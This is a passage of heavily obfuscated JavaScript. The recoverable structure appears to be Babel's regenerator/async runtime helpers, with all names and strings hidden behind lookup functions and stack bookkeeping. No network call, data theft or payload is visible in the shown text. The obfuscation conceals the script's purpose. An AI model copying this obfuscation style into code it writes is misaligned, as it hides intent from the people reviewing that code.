T3C=qM(this[fY()[Ig(B2)](ME,PX,bz)][CX()[cR(QV)](Un,Cp,lw,KO)],JB);VFC(T3C,wR[d9]);--T3C){var BkC=this[fY()[Ig(B2)](x7,PX,bz)][T3C],OvC=BkC[CX()[cR(O2)].apply(null,[ApC,WX,Ds,Ap])];if(gh(gh(typeof Rd()[Lz(l9)],Gs([],[][[]]))?Rd()[Lz(d9)](xb,SR,YR,l3):Rd()[Lz(nb)](bI,gB,E5(E5(QV)),tk),BkC[fY()[Ig(mp)](I5,gx,R6)])){var WpC;return WpC=UJC(Rd()[Lz(tr)](KX,AQ,E5(E5(JB)),Rs)),FX.pop(),WpC;}if(ftC(BkC[fY()[Ig(mp)].call(null,cT,gx,R6)],this[CX()[cR(sh)].apply(null,[fs,Wg,qs,TK])])){var zJC=D3C.call(BkC,Fg()[x9(KO)].apply(null,[E5(JB),Mp,Ap,ht])),xOC=D3C.call(BkC,fY()[Ig(Mp)](sx,Gx,UBC));if(zJC&&xOC){if(s2(this[CX()[cR(sh)](fs,E5(JB),Hx,TK)],BkC[Fg()[x9(KO)].apply(null,[f6,Mp,lx,ht])])){var HxC;return HxC=UJC(BkC[Gd(typeof Fg()[x9(Xw)],Gs('',[][[]]))?Fg()[x9(KO)].apply(null,[E5(E5(QV)),Mp,wk,ht]):Fg()[x9(sB)](Fw,Jq,tb,jr)],E5(wR[d9])),FX.pop(),HxC;}if(s2(this[CX()[cR(sh)](fs,vV,Hx,TK)],BkC[fY()[Ig(Mp)].call(null,jz,Gx,UBC)])){var kJC;return kJC=UJC(BkC[fY()[Ig(Mp)].call(null,lw,Gx,UBC)]),FX.pop(),kJC;}}else if(zJC){if(s2(this[CX()[cR(sh)](fs,Gz,bp,TK)],BkC[Fg()[x9(KO)].apply(null,[KE,Mp,TV,ht])])){var WbC;return WbC=UJC(BkC[gh(typeof Fg()[x9(mp)],Gs('',[][[]]))?Fg()[x9(sB)](qs,KM,E5({}),jz):Fg()[x9(KO)](qx,Mp,E5(E5([])),ht)],E5(QV)),FX.pop(),WbC;}}else{if(E5(xOC))throw new (LZ[Es()[nh(Wg)](nR,II,sB,q4,JB,Xw)])(Zh()[U7(Zx)](vvC,gB));if(s2(this[CX()[cR(sh)].apply(null,[fs,sx,Xw,TK])],BkC[gh(typeof fY()[Ig(Rs)],'undefined')?fY()[Ig(Pk)].call(null,WX,PK,gb):fY()[Ig(Mp)](Mh,Gx,UBC)])){var RxC;return RxC=UJC(BkC[Gd(typeof fY()[Ig(UX)],'undefined')?fY()[Ig(Mp)](Ds,Gx,UBC):fY()[Ig(Pk)](E5([]),kp,KGC)]),FX.pop(),RxC;}}}}FX.pop();},fY()[Ig(lx)](E5(E5({})),TE,v4C),function WTC(wxC,AvC){FX.push(G2C);for(var lkC=qM(this[fY()[Ig(B2)](Cp,PX,fR)][CX()[cR(QV)].call(null,rb,fO,E5(E5({})),KO)],JB);VFC(lkC,QV);--lkC){var Z7C=this[fY()[Ig(B2)](E5(QV),PX,fR)][lkC];if(ftC(Z7C[fY()[Ig(mp)](E5(E5({})),gx,bI)],this[Gd(typeof CX()[cR(TE)],Gs('',[][[]]))?CX()[cR(sh)].apply(null,[dw,Zx,Qs,TK]):CX()[cR(sX)].apply(null,[MPC,R7,lw,jz])])&&D3C.call(Z7C,fY()[Ig(Mp)](Rs,Gx,qGC))&&s2(this[CX()[cR(sh)](dw,E5({}),wb,TK)],Z7C[fY()[Ig(Mp)](hO,Gx,qGC)])){var PdC=Z7C;break;}}PdC&&(gh(Fg()[x9(sh)](Bv,vV,E5([]),hs),wxC)||gh(cX()[Z2(YV)](f6,UX,kKC,hK,UX,l9),wxC))&&ftC(PdC[Gd(typeof fY()[Ig(B7)],Gs([],[][[]]))?fY()[Ig(mp)](E5(QV),gx,bI):fY()[Ig(Pk)](I5,rT,VSC)],AvC)&&ftC(AvC,PdC[fY()[Ig(Mp)](tk,Gx,qGC)])&&(PdC=null);var npC=PdC?PdC[CX()[cR(O2)](CT,fX,TV,Ap)]:{};npC[CX()[cR(bp)](BVC,tE,Zk,Zr)]=wxC;npC[qZ()[qE(sh)].call(null,Zk,sn,mh)]=AvC;var R4C;return R4C=PdC?(this[Gd(typeof Zh()[U7(B7)],Gs([],[][[]]))?Zh()[U7(tk)](mg,bU):Zh()[U7(Ds)].apply(null,[AYC,UfC])]=Zh()[U7(nb)](AM,jr),this[Zh()[U7(nb)](AM,jr)]=PdC[fY()[Ig(Mp)](tT,Gx,qGC)],HkC):this[CX()[cR(tk)].call(null,YkC,ME,VY,N9)](npC),FX.pop(),R4C;},CX()[cR(tk)](NNC,sn,E5(E5({})),N9),function wTC(U3C,tHC){FX.push(FwC);if(gh(fY()[Ig(nb)](bp,lB,Lh),U3C[Gd(typeof CX()[cR(B7)],Gs([],[][[]]))?CX()[cR(bp)](F9,UX,tb,Zr):CX()[cR(sX)].apply(null,[fcC,E5(QV),E5(E5([])),CHC])]))throw U3C[qZ()[qE(sh)].call(null,Zk,tk,dH)];gh(gh(typeof Fg()[x9(TK)],'undefined')?Fg()[x9(sB)].call(null,nB,f4,R7,cT):Fg()[x9(sh)](wk,vV,UX,dY),U3C[CX()[cR(bp)].apply(null,[F9,f6,P9,Zr])])||gh(cX()[Z2(YV)].apply(null,[YR,ME,Ek,hK,UX,E5(QV)]),U3C[gh(typeof CX()[cR(rT)],'undefined')?CX()[cR(sX)](LU,QV,E5([]),xT):CX()[cR(bp)](F9,E5(E5([])),sX,Zr)])?this[Zh()[U7(nb)](jV,jr)]=U3C[gh(typeof qZ()[qE(KU)],'undefined')?qZ()[qE(JB)].call(null,lDC,Gz,EkC):qZ()[qE(sh)].apply(null,[Zk,WX,dH])]:gh(gh(typeof Rd()[Lz(l9)],'undefined')?Rd()[Lz(d9)](qMC,pXC,Mp,pJ):Rd()[Lz(O2)](gb,Gz,bp,Gz),U3C[CX()[cR(bp)](F9,R7,E5([]),Zr)])?(this[Rd()[Lz(TR)](W0,Ws,Wr,E5(E5({})))]=this[qZ()[qE(sh)](Zk,sh,dH)]=U3C[qZ()[qE(sh)](Zk,E5([]),dH)],this[Gd(typeof Zh()[U7(O2)],Gs('',[][[]]))?Zh()[U7(tk)].apply(null,[OV,bU]):Zh()[U7(Ds)](Wb,jGC)]=Gd(typeof Rd()[Lz(TR)],'undefined')?Rd()[Lz(O2)].call(null,gb,Gz,AQ,E5(E5(QV))):Rd()[Lz(d9)].apply(null,[x3,Qn,JB,TK]),this[gh(typeof Zh()[U7(Z6)],Gs([],[][[]]))?Zh()[U7(Ds)](PZC,Bw):Zh()[U7(nb)](jV,jr)]=Rd()[Lz(tr)](bg,AQ,Xw,x7)):gh(qZ()[qE(nb)](G3,vV,df),U3C[CX()[cR(bp)].call(null,F9,bU,Qs,Zr)])&&tHC&&(this[Zh()[U7(nb)](jV,jr)]=tHC);var bxC;return FX.pop(),bxC=HkC,bxC;},Gd(typeof mw()[B9(bp)],'undefined')?mw()[B9(VY)].call(null,I9,zYC,sX,lx):mw()[B9(LB)].call(null,Z6,sM,Dv,RmC),function nKC(GdC){FX.push(ZAC);for(var GJC=qM(this[fY()[Ig(B2)](bU,PX,fs)][CX()[cR(QV)](VB,An,E5(E5(QV)),KO)],JB);VFC(GJC,QV);--GJC){var wpC=this[fY()[Ig(B2)](YR,PX,fs)][GJC];if(gh(wpC[fY()[Ig(Mp)](I5,Gx,AsC)],GdC)){var FHC;return this[CX()[cR(tk)](VWC,Rs,lw,N9)](wpC[CX()[cR(O2)](Nv,GX,gx,Ap)],wpC[cX()[Z2(P9)].apply(null,[E5([]),AQ,Fp,Pk,UX,cT])]),q3C(wpC),FX.pop(),FHC=HkC,FHC;}}FX.pop();},qZ()[qE(Mp)].call(null,Fw,An,RQ),function rJC(vpC){FX.push(n9C);for(var ddC=qM(this[fY()[Ig(B2)](fg,PX,IV)][CX()[cR(QV)].apply(null,[lb,tT,fX,KO])],JB);VFC(ddC,wR[d9]);--ddC){var rpC=this[fY()[Ig(B2)](KO,PX,IV)][ddC];if(gh(rpC[fY()[Ig(mp)].call(null,wk,gx,Dp)],vpC)){var OdC=rpC[CX()[cR(O2)](sT,tr,E5(JB),Ap)];if(gh(fY()[Ig(nb)].call(null,Z6,lB,qz),OdC[gh(typeof CX()[cR(tk)],Gs('',[][[]]))?CX()[cR(sX)](nb,E5(E5({})),Ap,I5):CX()[cR(bp)].call(null,LX,E5(QV),An,Zr)])){var XJC=OdC[qZ()[qE(sh)](Zk,E5(E5(JB)),vE)];q3C(rpC);}var rTC;return FX.pop(),rTC=XJC,rTC;}}throw new (LZ[gh(typeof Es()[nh(d9)],Gs([],[][[]]))?Es()[nh(c5)](ZnC,R3C,FT,bp,l3,tb):Es()[nh(Wg)].apply(null,[nR,wK,sB,hO,Cp,sh])])(nM()[W3(sB)].apply(null,[LB,tT,m8C,cT]));},fY()[Ig(wb)].apply(null,[gB,Uf,X3]),function Y3C(xdC,wHC,HOC){FX.push(pK);this[Rd()[Lz(KO)](Rt,tb,E5(E5({})),wk)]=Gf(BS,[qZ()[qE(nB)].apply(null,[Gz,bH,w6]),LOC(xdC),Rd()[Lz(nB)](gCC,wr,E5({}),E5(E5(JB))),wHC,gh(typeof CX()[cR(d9)],Gs('',[][[]]))?CX()[cR(sX)].apply(null,[nWC,c5,Pk,Xn]):CX()[cR(cT)](SmC,E5(E5({})),Uf,lx),HOC]);gh(Zh()[U7(nb)](mv,jr),this[Zh()[U7(tk)](Vv,bU)])&&(this[qZ()[qE(sh)].apply(null,[Zk,wk,qY])]=NkC);var J7C;return FX.pop(),J7C=HkC,J7C;}]);var X1C;return FX.pop(),X1C=dpC,X1C;};var QQC=function(U4C){"@babel/helpers - typeof";FX.push(hK);QQC=Y6(CX()[cR(Z9)](Hh,Bv,Mp,cT),typeof LZ[gh(typeof Fg()[x9(YV)],'undefined')?Fg()[x9(sB)].apply(null,[E5(QV),SSC,Uf,Wx]):Fg()[x9(YV)](E5(JB),Mh,nB,ljC)])&&Y6(Rd()[Lz(Kp)].call(null,l6,vB,YR,wk),typeof LZ[Fg()[x9(YV)].call(null,x7,Mh,Zn,ljC)][qZ()[qE(nB)].call(null,Gz,KE,JLC)])?function(bWC){return lCC.apply(this,[dW,arguments]);}:function(QDC){return lCC.apply(this,[pF,arguments]);};var Z1C;return FX.pop(),Z1C=QQC(U4C),Z1C;};var LhC=function(){"use strict";var GxC=function(DJ,Gk,dQ){return fK.apply(this,[Ej,arguments]);};var K7C=function(j1C,z3C,fUC,HpC){FX.push(C3C);var KdC=z3C&&OBC(z3C[CX()[cR(UX)](zQ,nb,KU,c5)],v3C)?z3C:v3C;var mOC=LZ[Zh()[U7(c5)].apply(null,[df,PB])][fY()[Ig(YV)].call(null,lx,T1,KM)](KdC[CX()[cR(UX)](zQ,E5(E5([])),RO,c5)]);var nHC=new sMC(HpC||[]);ExC(mOC,fY()[Ig(nB)](KU,XtC,FB),Gf(BS,[cX()[Z2(QV)](E5(JB),Mh,mz,v7,sB,zJ),g3C(j1C,fUC,nHC)]));var xMC;return FX.pop(),xMC=mOC,xMC;};var v3C=function(){};var TJC=function(){};var LMC=function(){};var lQC=function(jpC,VxC){function SvC(rOC,d7C,zxC,DxC){FX.push(PfC);var H3C=lCC(CP,[jpC[rOC],jpC,d7C]);if(Gd(fY()[Ig(nb)](ME,lB,ph),H3C[CX()[cR(bp)](Of,TE,wk,Zr)])){var W1C=H3C[qZ()[qE(sh)](Zk,sx,XE)],l3C=W1C[Gd(typeof cX()[Z2(tT)],Gs([],[][[]]))?cX()[Z2(QV)].call(null,vH,Xw,zsC,v7,sB,Uf):cX()[Z2(JB)].apply(null,[Cp,sn,KGC,fU,lO,E5([])])];var kpC;return kpC=l3C&&Y6(Fg()[x9(WX)](k6,lw,lx,NR),QQC(l3C))&&jMC.call(l3C,Zh()[U7(sh)](HnC,WX))?VxC[CX()[cR(tT)](YZC,KO,Bv,B2)](l3C[Zh()[U7(sh)](HnC,WX)])[fY()[Ig(lw)](x7,WX,lU)](function(X4C){FX.push(CO);SvC(Zh()[U7(nb)](M2,jr),X4C,zxC,DxC);FX.pop();},function(snC){FX.push(vH);SvC(gh(typeof fY()[Ig(P9)],'undefined')?fY()[Ig(Pk)].apply(null,[sB,hMC,Kx]):fY()[Ig(nb)](E5(JB),lB,hb),snC,zxC,DxC);FX.pop();}):VxC[CX()[cR(tT)](YZC,bH,B2,B2)](l3C)[fY()[Ig(lw)].call(null,YV,WX,lU)](function(dQC){FX.push(cVC);W1C[cX()[Z2(QV)](gx,B7,AGC,v7,sB,bH)]=dQC,zxC(W1C);FX.pop();},function(G4C){FX.push(C3C);var pkC;return pkC=SvC(fY()[Ig(nb)](E5({}),lB,RB),G4C,zxC,DxC),FX.pop(),pkC;}),FX.pop(),kpC;}DxC(H3C[gh(typeof qZ()[qE(tb)],Gs('',[][[]]))?qZ()[qE(JB)].apply(null,[qzC,Rs,Zr]):qZ()[qE(sh)](Zk,gx,XE)]);FX.pop();}var SpC;FX.push(LB);ExC(this,fY()[Ig(nB)](E5(E5([])),XtC,SNC),Gf(BS,[gh(typeof cX()[Z2(YV)],Gs(gh(typeof Rd()[Lz(VY)],Gs([],[][[]]))?Rd()[Lz(d9)].apply(null,[lb,bZ,Wg,cT]):Rd()[Lz(VY)](hRC,I9,l3,MJ),[][[]]))?cX()[Z2(JB)].call(null,E5(JB),Zk,LB,HnC,lb,E5(E5([]))):cX()[Z2(QV)].apply(null,[Cp,hO,Bw,v7,sB,tr]),function mTC(GnC,QxC){var IUC=function(){return new VxC(function(MUC,K4C){SvC(GnC,QxC,MUC,K4C);});};var kvC;FX.push(FKC);return kvC=SpC=SpC?SpC[Gd(typeof fY()[Ig(ME)],'undefined')?fY()[Ig(lw)](B2,WX,VT):fY()[Ig(Pk)](E5(E5(QV)),hM,QEC)](IUC,IUC):IUC(),FX.pop(),kvC;}]));FX.pop();};var WxC=function(cM){return fK.apply(this,[Ml,arguments]);};var fxC=function(q1){return fK.apply(this,[lC,arguments]);};var sMC=function(xvC){FX.push(TSC);this[fY()[Ig(B2)].apply(null,[Hx,PX,W5])]=[Gf(BS,[fY()[Ig(mp)].call(null,E5([]),gx,dh),Rd()[Lz(nb)](hs,gB,KE,wb)])],xvC[Gd(typeof fY()[Ig(kR)],Gs([],[][[]]))?fY()[Ig(tr)].apply(null,[Z9,vH,xH]):fY()[Ig(Pk)](sB,F6,B7)](WxC,this),this[gh(typeof Fg()[x9(I9)],Gs('',[][[]]))?Fg()[x9(sB)].apply(null,[pb,FYC,MJ,Wv]):Fg()[x9(N9)](TK,TK,I9,XY)](E5(QV));FX.pop();};var wKC=function(IOC){FX.push(cMC);if(IOC||gh(Rd()[Lz(VY)](LO,I9,E5({}),qx),IOC)){var RHC=IOC[DnC];if(RHC){var NnC;return FX.pop(),NnC=RHC.call(IOC),NnC;}if(Y6(CX()[cR(Z9)](gj,E5(JB),vV,cT),typeof IOC[Gd(typeof Zh()[U7(lx)],Gs([],[][[]]))?Zh()[U7(nb)].apply(null,[M4C,jr]):Zh()[U7(Ds)].call(null,V5C,GT)])){var bpC;return FX.pop(),bpC=IOC,bpC;}if(E5(LZ[Gd(typeof qZ()[qE(cT)],Gs('',[][[]]))?qZ()[qE(lw)].call(null,gB,B7,wh):qZ()[qE(JB)].call(null,mPC,E5(E5(QV)),xn)](IOC[CX()[cR(QV)](AYC,vH,Z6,KO)]))){var BxC=fr(wR[JB]),EnC=function THC(){FX.push(DEC);for(;s2(++BxC,IOC[CX()[cR(QV)](m2,tT,c5,KO)]);)if(jMC.call(IOC,BxC)){var fQC;return THC[cX()[Z2(QV)](jz,sB,FxC,v7,sB,QV)]=IOC[BxC],THC[qZ()[qE(tk)](qK,pb,A5)]=E5(wR[JB]),FX.pop(),fQC=THC,fQC;}THC[gh(typeof cX()[Z2(Ds)],Gs([],[][[]]))?cX()[Z2(JB)].apply(null,[E5(E5({})),d9,PSC,k6,j3C,E5({})]):cX()[Z2(QV)](E5(QV),bU,FxC,v7,sB,Uf)]=LKC;THC[qZ()[qE(tk)](qK,E5(E5([])),A5)]=E5(QV);var xHC;return FX.pop(),xHC=THC,xHC;};var K3C;return K3C=EnC[Zh()[U7(nb)](M4C,jr)]=EnC,FX.pop(),K3C;}}throw new (LZ[Gd(typeof Es()[nh(qs)],Gs([],[][[]]))?Es()[nh(QV)](In,QJ,P9,WX,E5(QV),QV):Es()[nh(c5)](FKC,MdC,GsC,Zn,PB,qx)])(Gs(QQC(IOC),Fg()[x9(nB)](Qs,YR,vV,jEC)));};FX.push(x6);LhC=function s7C(){return cxC;};var LKC;var cxC={};var w4C=LZ[Zh()[U7(c5)](cH,PB)][CX()[cR(UX)](f9,E5(JB),UX,c5)];var jMC=w4C[Zh()[U7(WX)](V9,gx)];var ExC=LZ[Zh()[U7(c5)].call(null,cH,PB)][CX()[cR(Xw)].call(null,tn,pb,WX,TR)]||function(qjC,KmC,NtC){return lCC.apply(this,[pm,arguments]);};var VdC=Y6(CX()[cR(Z9)].apply(null,[jH,Mp,E5(E5({})),cT]),typeof LZ[Fg()[x9(YV)](TV,Mh,KU,X2)])?LZ[gh(typeof Fg()[x9(lw)],Gs([],[][[]]))?Fg()[x9(sB)](cT,sYC,E5([]),Ik):Fg()[x9(YV)](fg,Mh,qx,X2)]:{};var DnC=VdC[qZ()[qE(nB)](Gz,E5(E5(QV)),bP)]||cX()[Z2(UX)](sX,Hx,WE,TK,Ds,I9);var S3C=VdC[gh(typeof Zh()[U7(pb)],Gs('',[][[]]))?Zh()[U7(Ds)](X7C,rNC):Zh()[U7(nB)](k2,Mh)]||Es()[nh(UX)](P9,WE,Z9,PX,tT,tT);var O4C=VdC[qZ()[qE(Xw)](Bg,Ds,Tf)]||CX()[cR(Kp)].apply(null,[DY,UX,E5(JB),tr]);try{var zdC=FX.length;var KJC=E5([]);GxC({},Rd()[Lz(VY)](NP,I9,E5(E5(QV)),Cp));}catch(E4C){FX.splice(qM(zdC,JB),Infinity,x6);GxC=function(KFC,zDC,GtC){return lCC.apply(this,[qS,arguments]);};}cxC[Fg()[x9(O2)].call(null,d9,fO,KE,R5)]=K7C;var kxC=fY()[Ig(sh)].apply(null,[Wr,sx,NY]);var Q4C=fY()[Ig(tk)](VY,O2,S8);var pJC=gh(typeof Rd()[Lz(fO)],Gs('',[][[]]))?Rd()[Lz(d9)](vJ,hv,Wr,Mh):Rd()[Lz(tT)].call(null,Og,qv,LB,E5(E5({})));var qJC=Rd()[Lz(cT)](EV,Bv,LB,QV);var r3C={};var g1C={};GxC(g1C,DnC,function(){return lCC.apply(this,[tP,arguments]);});var d3C=LZ[Zh()[U7(c5)](cH,PB)][fY()[Ig(TR)].call(null,E5([]),Xw,fR)];var f7C=d3C&&d3C(d3C(wKC([])));f7C&&Gd(f7C,w4C)&&jMC.call(f7C,DnC)&&(g1C=f7C);var LHC=LMC[CX()[cR(UX)](f9,Hx,zJ,c5)]=v3C[Gd(typeof CX()[cR(Wg)],Gs([],[][[]]))?CX()[cR(UX)].call(null,f9,Cp,WX,c5):CX()[cR(sX)](v4C,TV,fO,ClC)]=LZ[Zh()[U7(c5)](cH,PB)][Gd(typeof fY()[Ig(PX)],Gs('',[][[]]))?fY()[Ig(YV)].apply(null,[Rs,T1,gf]):fY()[Ig(Pk)](E5(E5({})),Rx,B7C)](g1C);function DKC(V3C){FX.push(bKC);[Zh()[U7(nb)](Tp,jr),fY()[Ig(nb)](Wg,lB,Y7),Rd()[Lz(O2)](HwC,Gz,Wr,wb)][fY()[Ig(tr)](l9,vH,Dp)](function(HMC){GxC(V3C,HMC,function(jOC){FX.push(Ev);var OkC;return OkC=this[Gd(typeof fY()[Ig(l9)],Gs([],[][[]]))?fY()[Ig(nB)](q4,XtC,Wd):fY()[Ig(Pk)].apply(null,[E5(QV),sQ,Df])](HMC,jOC),FX.pop(),OkC;});});FX.pop();}function g3C(tdC,m4C,TUC){var pnC=kxC;return function(WOC,UOC){FX.push(JO);if(gh(pnC,pJC))throw new (LZ[Es()[nh(Wg)].apply(null,[nR,G2C,sB,B2,tT,nb])])(fY()[Ig(Zx)].call(null,sX,Bg,VnC));if(gh(pnC,qJC)){if(gh(fY()[Ig(nb)].apply(null,[gx,lB,j5]),WOC))throw UOC;var NKC;return NKC=Gf(BS,[cX()[Z2(QV)](fX,Mp,VgC,v7,sB,Ds),LKC,qZ()[qE(tk)](qK,tE,NQ),E5(QV)]),FX.pop(),NKC;}for(TUC[Zh()[U7(tk)](V5C,bU)]=WOC,TUC[Gd(typeof qZ()[qE(VY)],'undefined')?qZ()[qE(sh)](Zk,JB,rF):qZ()[qE(JB)](SxC,KU,XHC)]=UOC;;){var r4C=TUC[Rd()[Lz(KO)](mV,tb,I5,l9)];if(r4C){var R7C=hUC(r4C,TUC);if(R7C){if(gh(R7C,r3C))continue;var U1C;return FX.pop(),U1C=R7C,U1C;}}if(gh(Zh()[U7(nb)].apply(null,[Xr,jr]),TUC[Zh()[U7(tk)](V5C,bU)]))TUC[j6()[nn(d9)](f6,VJ,N9,Fw)]=TUC[Zh()[U7(TR)](U8,d9)]=TUC[qZ()[qE(sh)].call(null,Zk,E5(E5([])),rF)];else if(gh(fY()[Ig(nb)].apply(null,[KU,lB,j5]),TUC[Zh()[U7(tk)](V5C,bU)])){if(gh(pnC,kxC))throw pnC=qJC,TUC[qZ()[qE(sh)](Zk,E5(QV),rF)];TUC[Rp()[Qk(VY)].apply(null,[tk,tQ,bH,Hx,HBC])](TUC[qZ()[qE(sh)].call(null,Zk,E5({}),rF)]);}else gh(Rd()[Lz(O2)](Z8C,Gz,qs,Xw),TUC[Zh()[U7(tk)].apply(null,[V5C,bU])])&&TUC[fY()[Ig(lx)].call(null,GX,TE,XzC)](Rd()[Lz(O2)].call(null,Z8C,Gz,pb,E5(JB)),TUC[qZ()[qE(sh)].call(null,Zk,Kp,rF)]);pnC=pJC;var l4C=lCC(CP,[tdC,m4C,TUC]);if(gh(gh(typeof qZ()[qE(Xw)],'undefined')?qZ()[qE(JB)](dv,Hx,zw):qZ()[qE(nb)].call(null,G3,E5({}),XJ),l4C[gh(typeof CX()[cR(fg)],Gs('',[][[]]))?CX()[cR(sX)](Bw,tT,cT,rp):CX()[cR(bp)].call(null,tR,gx,E5([]),Zr)])){if(pnC=TUC[qZ()[qE(tk)].call(null,qK,E5(E5([])),NQ)]?qJC:Q4C,gh(l4C[qZ()[qE(sh)].call(null,Zk,pb,rF)],r3C))continue;var fkC;return fkC=Gf(BS,[cX()[Z2(QV)](Ds,GX,VgC,v7,sB,Wr),l4C[qZ()[qE(sh)].apply(null,[Zk,mp,rF])],Gd(typeof qZ()[qE(tk)],Gs([],[][[]]))?qZ()[qE(tk)](qK,d9,NQ):qZ()[qE(JB)].call(null,NNC,Wg,qSC),TUC[Gd(typeof qZ()[qE(R7)],'undefined')?qZ()[qE(tk)](qK,wb,NQ):qZ()[qE(JB)](QCC,E5(JB),Us)]]),FX.pop(),fkC;}gh(gh(typeof fY()[Ig(kR)],'undefined')?fY()[Ig(Pk)](Fw,kn,kKC):fY()[Ig(nb)].apply(null,[fO,lB,j5]),l4C[CX()[cR(bp)](tR,KO,E5({}),Zr)])&&(pnC=qJC,TUC[Zh()[U7(tk)].call(null,V5C,bU)]=fY()[Ig(nb)](E5({}),lB,j5),TUC[qZ()[qE(sh)].call(null,Zk,R7,rF)]=l4C[qZ()[qE(sh)](Zk,l9,rF)]);}FX.pop();};}function hUC(BTC,UUC){FX.push(L9);var dkC=UUC[Zh()[U7(tk)](vE,bU)];var x1C=BTC[Gd(typeof qZ()[qE(R7)],Gs('',[][[]]))?qZ()[qE(nB)].apply(null,[Gz,E5([]),Jg]):qZ()[qE(JB)].call(null,V5C,f6,wK)][dkC];if(gh(x1C,LKC)){var xUC;return UUC[Rd()[Lz(KO)].call(null,zg,tb,fX,QV)]=null,gh(Gd(typeof fY()[Ig(TV)],Gs('',[][[]]))?fY()[Ig(nb)].apply(null,[YR,lB,FH]):fY()[Ig(Pk)](Uf,tXC,MPC),dkC)&&BTC[qZ()[qE(nB)].call(null,Gz,RO,Jg)][gh(typeof Rd()[Lz(PB)],Gs([],[][[]]))?Rd()[Lz(d9)](J6,vJ,Gz,tb):Rd()[Lz(O2)].apply(null,[HF,Gz,YV,Bv])]&&(UUC[Zh()[U7(tk)](vE,bU)]=gh(typeof Rd()[Lz(qs)],Gs([],[][[]]))?Rd()[Lz(d9)].apply(null,[Q0C,BZC,tk,fX]):Rd()[Lz(O2)](HF,Gz,E5(E5(JB)),KU),UUC[Gd(typeof qZ()[qE(sX)],Gs([],[][[]]))?qZ()[qE(sh)](Zk,wk,Cd):qZ()[qE(JB)].apply(null,[xBC,nB,En])]=LKC,hUC(BTC,UUC),gh(gh(typeof fY()[Ig(x7)],Gs([],[][[]]))?fY()[Ig(Pk)](tE,LU,vV):fY()[Ig(nb)].apply(null,[fX,lB,FH]),UUC[Zh()[U7(tk)](vE,bU)]))||Gd(Gd(typeof Rd()[Lz(Kp)],Gs([],[][[]]))?Rd()[Lz(O2)](HF,Gz,nb,RO):Rd()[Lz(d9)](zX,VzC,tb,bH),dkC)&&(UUC[Zh()[U7(tk)](vE,bU)]=fY()[Ig(nb)](E5(E5([])),lB,FH),UUC[qZ()[qE(sh)](Zk,l3,Cd)]=new (LZ[Gd(typeof Es()[nh(c5)],Gs([],[][[]]))?Es()[nh(QV)](In,pQC,P9,E5(E5({})),Uf,pJ):Es()[nh(c5)].call(null,tb,kp,SI,zJ,l3,An)])(Gs(Gs(qZ()[qE(TR)].call(null,bU,pb,D9),dkC),gh(typeof qZ()[qE(sn)],'undefined')?qZ()[qE(JB)](tn,E5(JB),MB):qZ()[qE(tr)](L0C,qs,CR)))),FX.pop(),xUC=r3C,xUC;}var rnC=lCC(CP,[x1C,BTC[qZ()[qE(nB)].call(null,Gz,l3,Jg)],UUC[qZ()[qE(sh)](Zk,VY,Cd)]]);if(gh(fY()[Ig(nb)].apply(null,[Z9,lB,FH]),rnC[CX()[cR(bp)](sf,pb,E5(JB),Zr)])){var WUC;return UUC[Gd(typeof Zh()[U7(UX)],Gs('',[][[]]))?Zh()[U7(tk)].call(null,vE,bU):Zh()[U7(Ds)].call(null,VSC,kAC)]=fY()[Ig(nb)](hO,lB,FH),UUC[qZ()[qE(sh)].apply(null,[Zk,UX,Cd])]=rnC[qZ()[qE(sh)](Zk,q4,Cd)],UUC[Rd()[Lz(KO)](zg,tb,E5(E5(JB)),Z9)]=null,FX.pop(),WUC=r3C,WUC;}var YxC=rnC[qZ()[qE(sh)](Zk,E5(E5([])),Cd)];var OUC;return OUC=YxC?YxC[Gd(typeof qZ()[qE(I9)],Gs([],[][[]]))?qZ()[qE(tk)].call(null,qK,E5([]),A9):qZ()[qE(JB)](Ar,P9,Ox)]?(UUC[BTC[Rd()[Lz(nB)].call(null,f0C,wr,Pk,TR)]]=YxC[cX()[Z2(QV)](KO,JB,Hh,v7,sB,qs)],UUC[Zh()[U7(nb)].call(null,cN,jr)]=BTC[CX()[cR(cT)].call(null,q3,fX,An,lx)],Gd(Rd()[Lz(O2)](HF,Gz,E5(E5(JB)),Mp),UUC[Zh()[U7(tk)](vE,bU)])&&(UUC[Gd(typeof Zh()[U7(KE)],Gs([],[][[]]))?Zh()[U7(tk)](vE,bU):Zh()[U7(Ds)].call(null,FK,lYC)]=Gd(typeof Zh()[U7(cT)],'undefined')?Zh()[U7(nb)](cN,jr):Zh()[U7(Ds)].call(null,fcC,g2C),UUC[qZ()[qE(sh)].apply(null,[Zk,JB,Cd])]=LKC),UUC[Rd()[Lz(KO)](zg,tb,mp,KO)]=null,r3C):YxC:(UUC[Zh()[U7(tk)].call(null,vE,bU)]=fY()[Ig(nb)].apply(null,[tk,lB,FH]),UUC[Gd(typeof qZ()[qE(l9)],Gs([],[][[]]))?qZ()[qE(sh)](Zk,ME,Cd):qZ()[qE(JB)](DT,jz,HwC)]=new (LZ[Gd(typeof Es()[nh(c5)],Gs([],[][[]]))?Es()[nh(QV)].apply(null,[In,pQC,P9,E5(JB),mp,Ds]):Es()[nh(c5)].call(null,qSC,RCC,cLC,UX,c5,Mp)])(gh(typeof Rd()[Lz(Xw)],'undefined')?Rd()[Lz(d9)](DZC,YmC,lx,Z9):Rd()[Lz(N9)].call(null,RE,q4,wk,Rs)),UUC[Gd(typeof Rd()[Lz(bH)],'undefined')?Rd()[Lz(KO)](zg,tb,tT,Xw):Rd()[Lz(d9)].apply(null,[v6,lU,Mp,KE])]=null,r3C),FX.pop(),OUC;}TJC[gh(typeof CX()[cR(kR)],Gs([],[][[]]))?CX()[cR(sX)].call(null,pfC,rT,KO,gx):CX()[cR(UX)](f9,Wg,sn,c5)]=LMC;ExC(LHC,fY()[Ig(Wg)](E5([]),sn,f7),Gf(BS,[cX()[Z2(QV)].call(null,UX,kR,nA,v7,sB,E5(E5(JB))),LMC,qZ()[qE(Z9)].call(null,KU,LB,qg),E5(QV)]));ExC(LMC,fY()[Ig(Wg)].apply(null,[Hx,sn,f7]),Gf(BS,[Gd(typeof cX()[Z2(Qs)],Gs([],[][[]]))?cX()[Z2(QV)](WX,Mh,nA,v7,sB,B2):cX()[Z2(JB)].apply(null,[Z9,TR,qdC,EM,jI,wk]),TJC,gh(typeof qZ()[qE(hO)],Gs([],[][[]]))?qZ()[qE(JB)](tCC,B2,Ov):qZ()[qE(Z9)].call(null,KU,Bv,qg),E5(QV)]));TJC[Rd()[Lz(sh)](QX,N9,B2,mp)]=GxC(LMC,O4C,CX()[cR(KO)](mLC,tb,Wg,XtC));cxC[mw()[B9(Fw)](Kp,pz,Qs,gB)]=function(nkC){FX.push(SM);var 